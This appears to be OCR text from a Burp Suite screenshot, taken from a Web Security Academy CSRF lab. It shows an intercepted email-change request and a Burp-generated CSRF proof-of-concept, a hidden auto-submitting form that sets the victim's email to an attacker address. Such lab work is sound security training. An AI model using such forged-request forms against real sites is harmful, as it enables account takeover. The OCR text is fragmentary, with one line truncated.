 请求： https://0a12009a031e506780d50375000f0077.web-security-academy.net
选项(Options)
?
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a12009a031e506780d50375000f0077.web-secu
rity-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,th;q=0.8
21
22 email=hacker@evil-user.net&csrf=
tVrHye3rnPNjuCrNZtTHeaX1AQxd7U0B
?
搜索(Search)...
没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
请求头(Request Headers) 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a12009a031e506780d50375000f0077.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="5CKZr7S3tuB0GJRtlIFicmfYUItMCV7l" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>